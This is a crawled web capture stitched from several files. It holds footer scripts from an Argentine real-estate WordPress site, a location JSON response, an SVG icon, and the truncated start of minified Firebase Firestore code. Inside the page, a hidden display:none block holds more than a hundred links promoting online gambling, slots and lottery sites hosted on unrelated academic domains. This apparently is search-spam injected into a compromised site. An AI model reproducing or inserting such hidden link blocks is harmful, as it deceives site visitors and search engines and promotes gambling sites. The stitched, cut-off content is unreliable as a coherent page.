<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/common/js/inspiry-login.js?ver=3.18.0" id="inspiry-login-js"></script>
<script type="text/javascript" id="lightbox-open-street-map-js-extra">
/* <![CDATA[ */
var propertyMapData = {"icon":"https://moranvilla.com.ar/wp-content/themes/realhomes/assets/modern/images/map/single-family-home-map-icon.png","retinaIcon":"https://moranvilla.com.ar/wp-content/themes/realhomes/assets/modern/images/map/single-family-home-map-icon@2x.png","marker_type":"pin","marker_color":"#ea723d","styles":"","type":"roadmap"};
//# sourceURL=lightbox-open-street-map-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/common/js/lightbox-open-street-map.js?ver=3.18.0" id="lightbox-open-street-map-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/common/optimize/vendors.js?ver=3.18.0" id="vendors-js-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/common/js/locations.js?ver=3.18.0" id="realhomes-locations-js"></script>
<script type="text/javascript" id="common-custom-js-extra">
/* <![CDATA[ */
var localizeSelect = {"select_noResult":"\u00a1No hay resultados!","ajax_url":"https://moranvilla.com.ar/wp-admin/admin-ajax.php","page_template":"","searching_string":"Buscando...","loadingMore":"Cargando m\u00e1s resultados...."};
//# sourceURL=common-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/common/js/common-custom.js?ver=3.18.0" id="common-custom-js"></script>
<script type="text/javascript" id="inspiry-cfos-js-js-extra">
/* <![CDATA[ */
var inspiryUtilsPath = {"stylesheet_directory":"https://moranvilla.com.ar/wp-content/themes/realhomes/common/js/utils.js"};
//# sourceURL=inspiry-cfos-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/themes/realhomes/common/js/cfos.js?ver=3.18.0" id="inspiry-cfos-js-js"></script>
<script type="text/javascript" id="joinchat-lite-js-before">
/* <![CDATA[ */
var joinchat_obj = {"settings":{"telephone":"5492954623600","whatsapp_web":false,"message_send":""}};
//# sourceURL=joinchat-lite-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.min.js?ver=6.0.8" id="joinchat-lite-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://moranvilla.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://moranvilla.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="display:none">
<a href="https://ppnp.ac.id/max/?daftar=pragmatic-play">https://ppnp.ac.id/max/?daftar=pragmatic-play</a>
<a href="https://ppnp.ac.id/max/?daftar=joker-gaming">https://ppnp.ac.id/max/?daftar=joker-gaming</a>
<a href="https://ppnp.ac.id/max/?daftar=ion-casino">https://ppnp.ac.id/max/?daftar=ion-casino</a>
<a href="https://ppnp.ac.id/max/?daftar=pg-soft">https://ppnp.ac.id/max/?daftar=pg-soft</a>
<a href="https://ppnp.ac.id/max/?daftar=yggdrasil">https://ppnp.ac.id/max/?daftar=yggdrasil</a>
<a href="https://ppnp.ac.id/max/?daftar=habanero">https://ppnp.ac.id/max/?daftar=habanero</a>
<a href="https://ppnp.ac.id/max/?daftar=microgaming">https://ppnp.ac.id/max/?daftar=microgaming</a>
<a href="https://ppnp.ac.id/max/?daftar=spadegaming">https://ppnp.ac.id/max/?daftar=spadegaming</a>
<a href="https://ppnp.ac.id/max/?daftar=cq9">https://ppnp.ac.id/max/?daftar=cq9</a>
<a href="https://ppnp.ac.id/max/?daftar=playtech">https://ppnp.ac.id/max/?daftar=playtech</a>
<a href="https://ppnp.ac.id/list/?daftar=depo-25-bonus-25">https://ppnp.ac.id/list/?daftar=depo-25-bonus-25</a>
<a href="https://ppnp.ac.id/list/?daftar=slot-depo-5k">https://ppnp.ac.id/list/?daftar=slot-depo-5k</a>
<a href="https://ppnp.ac.id/list/?daftar=depo-20-bonus-20">https://ppnp.ac.id/list/?daftar=depo-20-bonus-20</a>
<a href="https://ppnp.ac.id/list/?daftar=slot-depo-10k">https://ppnp.ac.id/list/?daftar=slot-depo-10k</a>
<a href="https://ppnp.ac.id/list/?daftar=depo-50-bonus-50">https://ppnp.ac.id/list/?daftar=depo-50-bonus-50</a>
<a href="https://ppnp.ac.id/list/?daftar=depo-25-bonus-25-to-5x">https://ppnp.ac.id/list/?daftar=depo-25-bonus-25-to-5x</a>
<a href="https://ppnp.ac.id/list/?daftar=depo-5k">https://ppnp.ac.id/list/?daftar=depo-5k</a>
<a href="https://ppnp.ac.id/list/?daftar=depo-25-bonus-25-bebas-ip">https://ppnp.ac.id/list/?daftar=depo-25-bonus-25-bebas-ip</a>
<a href="https://ppnp.ac.id/list/?daftar=depo-10-bonus-10">https://ppnp.ac.id/list/?daftar=depo-10-bonus-10</a>
<a href="https://ppnp.ac.id/list/?daftar=depo-10k">https://ppnp.ac.id/list/?daftar=depo-10k</a>
<a href="https://ppnp.ac.id/list/?daftar=slot-depo-25-bonus-25">https://ppnp.ac.id/list/?daftar=slot-depo-25-bonus-25</a>
<a href="https://ppnp.ac.id/list/?daftar=depo-50-bonus-50-to-3x">https://ppnp.ac.id/list/?daftar=depo-50-bonus-50-to-3x</a>
<a href="https://ppnp.ac.id/doc/?daftar=prediksi-parlay-malam-ini">https://ppnp.ac.id/doc/?daftar=prediksi-parlay-malam-ini</a>
<a href="https://ppnp.ac.id/doc/?daftar=prediksi-parlay">https://ppnp.ac.id/doc/?daftar=prediksi-parlay</a>
<a href="https://ppnp.ac.id/doc/?daftar=sbobet-wap">https://ppnp.ac.id/doc/?daftar=sbobet-wap</a>
<a href="https://ppnp.ac.id/doc/?daftar=over-under-parlay">https://ppnp.ac.id/doc/?daftar=over-under-parlay</a>
<a href="https://ppnp.ac.id/doc/?daftar=prediksi-parlay-hari-ini">https://ppnp.ac.id/doc/?daftar=prediksi-parlay-hari-ini</a>
<a href="https://ppnp.ac.id/doc/?daftar=prediksi-tips-parlay-100-win">https://ppnp.ac.id/doc/?daftar=prediksi-tips-parlay-100-win</a>
<a href="https://ppnp.ac.id/doc/?daftar=master-judi-bola">https://ppnp.ac.id/doc/?daftar=master-judi-bola</a>
<a href="https://ppnp.ac.id/doc/?daftar=parlay-bola">https://ppnp.ac.id/doc/?daftar=parlay-bola</a>
<a href="https://ppnp.ac.id/doc/?daftar=sbobet-wap-login">https://ppnp.ac.id/doc/?daftar=sbobet-wap-login</a>
<a href="https://ppnp.ac.id/doc/?daftar=link-alternatif-sbobet">https://ppnp.ac.id/doc/?daftar=link-alternatif-sbobet</a>
<a href="https://ppnp.ac.id/doc/?daftar=situs-judi-bola-terbesar">https://ppnp.ac.id/doc/?daftar=situs-judi-bola-terbesar</a>
<a href="https://ppnp.ac.id/doc/?daftar=sbo-parlay">https://ppnp.ac.id/doc/?daftar=sbo-parlay</a>
<a href="https://ppnp.ac.id/doc/?daftar=judi-bola-parlay">https://ppnp.ac.id/doc/?daftar=judi-bola-parlay</a>
<a href="https://ppnp.ac.id/doc/?daftar=situs-judi-bola-terpercaya">https://ppnp.ac.id/doc/?daftar=situs-judi-bola-terpercaya</a>
<a href="https://ppnp.ac.id/doc/?daftar=judi-bola-88">https://ppnp.ac.id/doc/?daftar=judi-bola-88</a>
<a href="https://ppnp.ac.id/doc/?daftar=judi-bola-terpercaya">https://ppnp.ac.id/doc/?daftar=judi-bola-terpercaya</a>
<a href="https://ppnp.ac.id/doc/?daftar=situs-judi-bola-resmi">https://ppnp.ac.id/doc/?daftar=situs-judi-bola-resmi</a>
<a href="https://ppnp.ac.id/doc/?daftar=judi-bola-resmi">https://ppnp.ac.id/doc/?daftar=judi-bola-resmi</a>
<a href="https://ppnp.ac.id/doc/?daftar=agen-sbobet">https://ppnp.ac.id/doc/?daftar=agen-sbobet</a>
<a href="https://ppnp.ac.id/doc/?daftar=sbobet-login">https://ppnp.ac.id/doc/?daftar=sbobet-login</a>
<a href="https://ppnp.ac.id/raw/?daftar=shio-togel-2023">https://ppnp.ac.id/raw/?daftar=shio-togel-2023</a>
<a href="https://ppnp.ac.id/raw/?daftar=data-togel-china">https://ppnp.ac.id/raw/?daftar=data-togel-china</a>
<a href="https://ppnp.ac.id/raw/?daftar=data-togel-cambodia">https://ppnp.ac.id/raw/?daftar=data-togel-cambodia</a>
<a href="https://ppnp.ac.id/raw/?daftar=togel-kamboja-hari-ini">https://ppnp.ac.id/raw/?daftar=togel-kamboja-hari-ini</a>
<a href="https://ppnp.ac.id/raw/?daftar=tabel-shio-togel-2023">https://ppnp.ac.id/raw/?daftar=tabel-shio-togel-2023</a>
<a href="https://ppnp.ac.id/raw/?daftar=togel-master-sgp">https://ppnp.ac.id/raw/?daftar=togel-master-sgp</a>
<a href="https://ppnp.ac.id/raw/?daftar=angka-mistik-togel">https://ppnp.ac.id/raw/?daftar=angka-mistik-togel</a>
<a href="https://ppnp.ac.id/raw/?daftar=data-togel-kamboja">https://ppnp.ac.id/raw/?daftar=data-togel-kamboja</a>
<a href="https://ppnp.ac.id/raw/?daftar=data-togel-japan">https://ppnp.ac.id/raw/?daftar=data-togel-japan</a>
<a href="https://ppnp.ac.id/raw/?daftar=togel-4d">https://ppnp.ac.id/raw/?daftar=togel-4d</a>
<a href="https://ppnp.ac.id/setting/?daftar=gates-of-olympus">https://ppnp.ac.id/setting/?daftar=gates-of-olympus</a>
<a href="https://ppnp.ac.id/setting/?daftar=starlight-princess">https://ppnp.ac.id/setting/?daftar=starlight-princess</a>
<a href="https://ppnp.ac.id/setting/?daftar=mahjong-ways-2">https://ppnp.ac.id/setting/?daftar=mahjong-ways-2</a>
<a href="https://ppnp.ac.id/setting/?daftar=sugar-rush">https://ppnp.ac.id/setting/?daftar=sugar-rush</a>
<a href="https://ppnp.ac.id/setting/?daftar=mahjong-ways">https://ppnp.ac.id/setting/?daftar=mahjong-ways</a>
<a href="https://ppnp.ac.id/setting/?daftar=sweet-bonanza">https://ppnp.ac.id/setting/?daftar=sweet-bonanza</a>
<a href="https://ppnp.ac.id/setting/?daftar=lucky-neko">https://ppnp.ac.id/setting/?daftar=lucky-neko</a>
<a href="https://ppnp.ac.id/setting/?daftar=aztec-gems">https://ppnp.ac.id/setting/?daftar=aztec-gems</a>
<a href="https://ppnp.ac.id/setting/?daftar=treasure-of-aztec">https://ppnp.ac.id/setting/?daftar=treasure-of-aztec</a>
<a href="https://ppnp.ac.id/setting/?daftar=ganesha-fortune">https://ppnp.ac.id/setting/?daftar=ganesha-fortune</a>
<a href="https://ppnp.ac.id/setting/?daftar=gatotkaca-slot">https://ppnp.ac.id/setting/?daftar=gatotkaca-slot</a>
<a href="https://ppnp.ac.id/setting/?daftar=wild-west-gold-demo">https://ppnp.ac.id/setting/?daftar=wild-west-gold-demo</a>
<a href="https://unbl.ac.id/apostas/betano/">Betano</a>
<a href="https://unbl.ac.id/apostas/novibet/">Novibet</a>
<a href="https://unbl.ac.id/review/milyon88/">Milyon88</a>
<a href="https://stricto-sensu.fpp.edu.br/review/novibet/">Novibet</a>
<a href="https://catherinewheel-bibury.co.uk/website/index.php?query=rivalo">Rivalo</a>
<div style="display:none">
<a href="https://stfsp.ac.id/euro/">https://stfsp.ac.id/euro/</a>
<a href="https://stfsp.ac.id/thailand/">https://stfsp.ac.id/thailand/</a>
<a href="https://stfsp.ac.id/draw/macau/">https://stfsp.ac.id/draw/macau/</a>
<a href="https://bku.ac.id/web/">Slot Gacor</a>
<a href="https://stfsp.ac.id/draw/sdy/">Draw SDY</a>
<a href="https://stfsp.ac.id/draw/hk/">Draw HK</a>
<a href="https://stfsp.ac.id/draw/sgp/">Draw SGP</a>
<a href="https://bku.ac.id/free/index.php?daftar=demo-slot-pg">demo slot pg</a>
<a href="https://bku.ac.id/free/index.php?daftar=demo-slot-mahjong">demo slot mahjong</a>
<a href="https://bku.ac.id/free/index.php?daftar=mesin-slot">mesin slot</a>
<a href="https://bku.ac.id/free/index.php?daftar=slot-demo-mahjong">slot demo mahjong</a>
<a href="https://bku.ac.id/free/index.php?daftar=zeus-slot">zeus slot</a>
<a href="https://bku.ac.id/free/index.php?daftar=kakek-merah-slot">kakek merah slot</a>
<a href="https://bku.ac.id/free/index.php?daftar=buku-mimpi-slot">buku mimpi slot</a>
<a href="https://bku.ac.id/free/index.php?daftar=slot-gacor-4d">slot gacor 4d</a>
<a href="https://bku.ac.id/free/index.php?daftar=olympus-slot">olympus slot</a>
<a href="https://bku.ac.id/free/index.php?daftar=cara-main-slot">cara main slot</a>
<a href="https://bku.ac.id/free/index.php?daftar=wwg-slot">wwg slot</a>
<a href="https://bku.ac.id/gas/index.php?daftar=main-slot-demo">main slot demo</a>
<a href="https://bku.ac.id/gas/index.php?daftar=slot-bonus-new-member">slot bonus new member</a>
<a href="https://bku.ac.id/gas/index.php?daftar=pola-slot-gacor">pola slot gacor</a>
<a href="https://bku.ac.id/gas/index.php?daftar=rtp-slot-jarwo">rtp slot jarwo</a>
<a href="https://bku.ac.id/gas/index.php?daftar=demo-slot-rupiah">demo slot rupiah</a>
<a href="https://bku.ac.id/gas/index.php?daftar=cheat-engine-slot">cheat engine slot</a>
<a href="https://bku.ac.id/gas/index.php?daftar=link-slot-gacor-hari-ini">link slot gacor hari ini</a>
<a href="https://bku.ac.id/gas/index.php?daftar=slot-garansi-kekalahan">slot garansi kekalahan</a>
<a href="https://bku.ac.id/gas/index.php?daftar=demo-slot-princes">demo slot princes</a>
<a href="https://bku.ac.id/gas/index.php?daftar=slot-terbaik">slot terbaik</a>
<a href="https://bku.ac.id/gas/index.php?daftar=situs-slot-thailand">situs slot thailand</a>
<a href="https://bku.ac.id/gas/index.php?daftar=judi-lapak-pusat-slot-online">judi lapak pusat slot online</a>
<a href="https://bku.ac.id/gas/index.php?daftar=demo-slot-pragmatic-maxwin-olympus">demo slot pragmatic maxwin olympus</a>
<a href="https://bku.ac.id/gas/index.php?daftar=slot-bonus-new-member-100-di-awal">slot bonus new member 100 di awal</a>
<a href="https://bku.ac.id/gas/index.php?daftar=mahjong-ways-1-slot-demo">mahjong ways 1 slot demo</a>
<a href="https://bku.ac.id/gas/index.php?daftar=slot-pragmatic-play">slot pragmatic play</a>
<a href="https://bku.ac.id/gas/index.php?daftar=bocoran-slot-tergacor">bocoran slot tergacor</a>
<a href="https://bku.ac.id/gas/index.php?daftar=demo-slot-heylink">demo slot heylink</a>
<a href="https://bku.ac.id/gas/index.php?daftar=demo-slot-gacor">demo slot gacor</a>
<a href="https://bku.ac.id/gas/index.php?daftar=gatotkaca-slot">gatotkaca slot</a>
<a href="https://bku.ac.id/gas/index.php?daftar=demo-slot-pragmatic-olympus">demo slot pragmatic olympus</a>
<a href="https://bku.ac.id/gas/index.php?daftar=situs-slot-gacor-terpercaya">situs slot gacor terpercaya</a>
<a href="https://bku.ac.id/gas/index.php?daftar=game-slot-penghasil-uang">game slot penghasil uang</a>
<a href="https://bku.ac.id/gas/index.php?daftar=demo-slot-gates-of-olympus">demo slot gates of olympus</a>
<a href="https://bku.ac.id/gas/index.php?daftar=slot-4d">slot 4d</a>
<a href="https://bku.ac.id/gas/index.php?daftar=akun-slot-gacor">akun slot gacor</a>
<a href="https://bku.ac.id/gas/index.php?daftar=thailand-slot">thailand slot</a>
<a href="https://bku.ac.id/gas/index.php?daftar=demo-slot-solo">demo slot solo</a>
<a href="https://bku.ac.id/gas/index.php?daftar=akun-demo-slot-gratis">akun demo slot gratis</a>
<a href="https://bku.ac.id/credit/index.php?daftar=situs-slot-deposit-pulsa-tanpa-potongan">situs slot deposit pulsa tanpa potongan</a>
<a href="https://bku.ac.id/credit/index.php?daftar=situs-slot-pulsa-tanpa-potongan">situs slot pulsa tanpa potongan</a>
<a href="https://bku.ac.id/credit/index.php?daftar=slot-deposit-pulsa-5000-tanpa-potongan-bonus-100">slot deposit pulsa 5000 tanpa potongan bonus 100</a>
<a href="https://bku.ac.id/credit/index.php?daftar=deposit-pulsa-tanpa-potongan-slot">deposit pulsa tanpa potongan slot</a>
<a href="https://bku.ac.id/credit/index.php?daftar=situs-slot-deposit-pulsa">situs slot deposit pulsa</a>
	<script
  src="https://app.prometheo.ai/widget.min.js"
  data-api-key="iframe_3bf1b32b0064c3ac90ceb8bfaeee9e5a5875eb4ae84c9771abae15db5ee02d30"
  data-user-id=""
></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moranvilla.com.ar/wp-admin/admin-ajax.php?action=inspiry_get_location_options&query=
body_size: 22
content:
[["santa-rosa","Santa Rosa"],["toay","Toay"],["ataliva-roca","Ataliva Roca"],["laboulaye-cordoba","Laboulaye, C\u00f3rdoba"],["santa-isabel","Santa Isabel"],["buenos-aires","Buenos Aires"],["macachin","Macachin"],["san-martin-de-los-andes","San Mart\u00edn de los Andes"],["cordoba","C\u00f3rdoba"],["carlos-paz","Carlos Paz"],["victorica","Victorica"],["caviahue-neuquen","Caviahue, Neuquen"],["bariloche","Bariloche"],["general-pico","General Pico"],["11-bis-y-12","11 bis y 12"]]

--- FILE ---
content_type: image/svg+xml
request_url: https://app.prometheo.ai/assets/web_chat_icon.svg
body_size: 319
content:
<svg width="59" height="60" viewBox="0 0 59 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="58.2051" height="59.8272" rx="29.1026" fill="#9D39FE"/>
<path d="M29.1025 14.1025C37.3825 14.1026 44.1024 20.3276 44.1025 27.9912C44.1025 31.1038 42.9508 34.1698 40.8389 36.5986C38.1269 39.8292 34.0704 41.715 29.6064 41.8564L23.751 45.2764C23.223 45.5829 22.6463 45.7246 22.0703 45.7246C21.4464 45.7246 20.8468 45.5587 20.2949 45.2051C19.2149 44.5213 18.6383 43.3425 18.7822 42.0928L19.2627 38.4609C16.0227 35.8671 14.1025 32.0235 14.1025 27.9912C14.1026 26.5329 14.3492 25.1054 14.8164 23.7539C15.8224 20.8443 17.8522 18.2862 20.6543 16.5312C22.622 15.2737 24.8788 14.4788 27.2549 14.207C27.8638 14.1374 28.4808 14.1025 29.1025 14.1025ZM29.0781 17.6396C28.6778 17.6397 28.2802 17.6577 27.8867 17.6943C25.9688 17.8731 24.1473 18.4846 22.5742 19.502C20.3437 20.9059 18.7713 22.9567 18.0771 25.2744C17.8153 26.1487 17.6787 27.0611 17.6787 27.9912C17.6787 31.2688 19.3106 34.2636 22.1904 36.1973C22.7424 36.5746 23.031 37.2118 22.959 37.8721L22.4307 41.9043L28.167 38.5557C28.4548 38.3908 28.7664 38.296 29.0781 38.2959C32.6061 38.2959 35.9427 36.8102 38.0547 34.2871C39.6385 32.4479 40.4785 30.2786 40.4785 27.9678C40.4784 22.2849 35.3661 17.6396 29.0781 17.6396Z" fill="#FEFEFE"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gstatic.com/firebasejs/10.7.2/firebase-firestore-compat.js
body_size: 100457
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(require("@firebase/app-compat"),require("@firebase/app")):"function"==typeof define&&define.amd?define(["@firebase/app-compat","@firebase/app"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).firebase,e.firebase.INTERNAL.modularAPIs)}(this,function(Wg,Hg){"use strict";try{!(function(){function e(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var l,t=e(Wg);function n(t){const n=[];let r=0;for(let i=0;i<t.length;i++){let e=t.charCodeAt(i);e<128?n[r++]=e:(e<2048?n[r++]=e>>6|192:(55296==(64512&e)&&i+1<t.length&&56320==(64512&t.charCodeAt(i+1))?(e=65536+((1023&e)<<10)+(1023&t.charCodeAt(++i)),n[r++]=e>>18|240,n[r++]=e>>12&63|128):n[r++]=e>>12|224,n[r++]=e>>6&63|128),n[r++]=63&e|128)}return n}const r={byteToCharMap_:null,charToByteMap_:null,byteToCharMapWebSafe_:null,charToByteMapWebSafe_:null,ENCODED_VALS_BASE:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",get ENCODED_VALS(){return this.ENCODED_VALS_BASE+"+/="},get ENCODED_VALS_WEBSAFE(){return this.ENCODED_VALS_BASE+"-_."},HAS_NATIVE_SUPPORT:"function"==typeof atob,encodeByteArray(n,e){if(!Array.isArray(n))throw Error("encodeByteArray takes an array as a parameter");this.init_();var r=e?this.byteToCharMapWebSafe_:this.byteToCharMap_;const i=[];for(let h=0;h<n.length;h+=3){var s=n[h],a=h+1<n.length,o=a?n[h+1]:0,u=h+2<n.length,c=u?n[h+2]:0;let e=(15&o)<<2|c>>6,t=63&c;u||(t=64,a||(e=64)),i.push(r[s>>2],r[(3&s)<<4|o>>4],r[e],r[t])}return i.join("")},encodeString(e,t){return this.HAS_NATIVE_SUPPORT&&!t?btoa(e):this.encodeByteArray(n(e),t)},decodeString(e,t){return this.HAS_NATIVE_SUPPORT&&!t?atob(e):function(e){const t=[];let n=0,r=0;for(;n<e.length;){var i,s,a=e[n++];a<128?t[r++]=String.fromCharCode(a):191<a&&a<224?(i=e[n++],t[r++]=String.fromCharCode((31&a)<<6|63&i)):239<a&&a<365?(s=((7&a)<<18|(63&e[n++])<<12|(63&e[n++])<<6|63&e[n++])-65536,t[r++]=String.fromCharCode(55296+(s>>10)),t[r++]=String.fromCharCode(56320+(1023&s))):(i=e[n++],s=e[n++],t[r++]=String.fromCharCode((15&a)<<12|(63&i)<<6|63&s))}return t.join("")}(this.decodeStringToByteArray(e,t))},decodeStringToByteArray(e,t){this.init_();var n=t?this.charToByteMapWebSafe_:this.charToByteMap_;const r=[];for(let u=0;u<e.length;){var i=n[e.charAt(u++)],s=u<e.length?n[e.charAt(u)]:0;++u;var a=u<e.length?n[e.charAt(u)]:64;++u;var o=u<e.length?n[e.charAt(u)]:64;if(++u,null==i||null==s||null==a||null==o)throw new c;r.push(i<<2|s>>4),64!==a&&(r.push(s<<4&240|a>>2),64!==o&&r.push(a<<6&192|o))}return r},init_(){if(!this.byteToCharMap_){this.byteToCharMap_={},this.charToByteMap_={},this.byteToCharMapWebSafe_={},this.charToByteMapWebSafe_={};for(let e=0;e<this.ENCODED_VALS.length;e++)this.byteToCharMap_[e]=this.ENCODED_VALS.charAt(e),this.charToByteMap_[this.byteToCharMap_[e]]=e,this.byteToCharMapWebSafe_[e]=this.ENCODED_VALS_WEBSAFE.charAt(e),this.charToByteMapWebSafe_[this.byteToCharMapWebSafe_[e]]=e,e>=this.ENCODED_VALS_BASE.length&&(this.charToByteMap_[this.ENCODED_VALS_WEBSAFE.charAt(e)]=e,this.charToByteMapWebSafe_[this.ENCODED_VALS.charAt(e)]=e)}}};class c extends Error{constructor(){super(...arguments),this.name="DecodeBase64StringError"}}const o=function(e){return e=e,t=n(e),r.encodeByteArray(t,!0).replace(/\./g,"");var t};const i=()=>function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"!=typeof global)return global;throw new Error("Unable to locate global object.")}().__FIREBASE_DEFAULTS__,s=()=>{if("undefined"!=typeof document){let e;try{e=document.cookie.match(/__FIREBASE_DEFAULTS__=([^;]+)/)}catch(e){return}var t=e&&function(e){try{return r.decodeString(e,!0)}catch(e){console.error("base64Decode failed: ",e)}return null}(e[1]);return t&&JSON.parse(t)}},a=()=>{try{return i()||(()=>{if("undefined"!=typeof process&&void 0!==process.env){var e=process.env.__FIREBASE_DEFAULTS__;return e?JSON.parse(e):void 0}})()||s()}catch(e){return void console.info(`Unable to get __FIREBASE_DEFAULTS__ due to: ${e}`)}};function u(){return"undefined"!=typeof navigator&&"string"==typeof navigator.userAgent?navigator.userAgent:""}function h(){return!function(){var e=null===(e=a())||void 0===e?void 0:e.forceEnvironment;if("node"===e)return 1;if("browser"!==e)try{return"[object process]"===Object.prototype.toString.call(global.process)}catch(e){return}}()&&navigator.userAgent.includes("Safari")&&!navigator.userAgent.includes("Chrome")}class d extends Error{constructor(e,t,n){super(t),this.code=e,this.customData=n,this.name="FirebaseError",Object.setPrototypeOf(this,d.prototype),Error.captureStackTrace&&Error.captureStackTrace(this,f.prototype.create)}}class f{constructor(e,t,n){this.service=e,this.serviceName=t,this.errors=n}create(e,...t){var r,n=t[0]||{},i=`${this.service}/${e}`,s=this.errors[e],s=s?(r=n,s.replace(g,(e,t)=>{var n=r[t];return null!=n?String(n):`<${t}?>`})):"Error",s=`${this.serviceName}: ${s} (${i}).`;return new d(i,s,n)}}const g=/\{\$([^}]+)}/g;function m(e,t){if(e===t)return!0;const n=Object.keys(e),r=Object.keys(t);for(const a of n){if(!r.includes(a))return!1;var i=e[a],s=t[a];if(p(i)&&p(s)){if(!m(i,s))return!1}else if(i!==s)return!1}for(const o of r)if(!n.includes(o))return!1;return!0}function p(e){return null!==e&&"object"==typeof e}function y(e){return e&&e._delegate?e._delegate:e}class v{constructor(e,t,n){this.name=e,this.instanceFactory=t,this.type=n,this.multipleInstances=!1,this.serviceProps={},this.instantiationMode="LAZY",this.onInstanceCreated=null}setInstantiationMode(e){return this.instantiationMode=e,this}setMultipleInstances(e){return this.multipleInstances=e,this}setServiceProps(e){return this.serviceProps=e,this}setInstanceCreatedCallback(e){return this.onInstanceCreated=e,this}}(Hd=l=l||{})[Hd.DEBUG=0]="DEBUG",Hd[Hd.VERBOSE=1]="VERBOSE",Hd[Hd.INFO=2]="INFO",Hd[Hd.WARN=3]="WARN",Hd[Hd.ERROR=4]="ERROR",Hd[Hd.SILENT=5]="SILENT";const w={debug:l.DEBUG,verbose:l.VERBOSE,info:l.INFO,warn:l.WARN,error:l.ERROR,silent:l.SILENT},_=l.INFO,b={[l.DEBUG]:"log",[l.VERBOSE]:"log",[l.INFO]:"info",[l.WARN]:"warn",[l.ERROR]:"error"},I=(e,t,...n)=>{if(!(t<e.logLevel)){var r=(new Date).toISOString(),i=b[t];if(!i)throw new Error(`Attempted to log a message with an invalid logType (value: ${t})`);console[i](`[${r}]  ${e.name}:`,...n)}};var E,T="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},S={},x=T||self;function D(e){var t=typeof e;return"array"==(t="object"!=t?t:e?Array.isArray(e)?"array":t:"null")||"object"==t&&"number"==typeof e.length}function C(e){var t=typeof 